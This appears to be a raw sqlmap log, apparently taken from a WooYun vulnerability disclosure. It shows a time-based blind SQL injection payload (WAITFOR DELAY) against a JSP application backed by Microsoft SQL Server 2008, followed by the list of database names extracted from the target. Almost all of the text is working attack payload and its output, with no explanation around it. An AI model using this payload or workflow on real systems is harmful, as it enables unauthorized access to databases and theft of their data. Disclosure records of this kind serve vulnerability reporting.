 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=1' WAITFOR DELAY '0:0:5'--&operation=getUserInfo
---
[18:06:53] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[18:06:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[18:06:53] [INFO] fetching database names
[18:06:54] [INFO] the SQL query used returns 12 entries
[18:06:54] [INFO] retrieved: AIO2new
[18:06:54] [INFO] retrieved: AIOBAK
[18:06:54] [INFO] retrieved: AIOV70415
[18:06:55] [INFO] retrieved: AIOV70415
[18:06:55] [INFO] retrieved: aiov7test
[18:06:55] [INFO] retrieved: master
[18:06:55] [INFO] retrieved: model
[18:06:55] [INFO] retrieved: msdb
[18:06:56] [INFO] retrieved: ReportServer
[18:06:56] [INFO] retrieved: ReportServerTempDB
[18:06:56] [INFO] retrieved: tempdb
[18:06:56] [INFO] retrieved: _export
available databases [11]:
[*] AIO2new
[*] AIOBAK
[*] AIOV70415
[*] aiov7test
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] _export
www.wooyun.org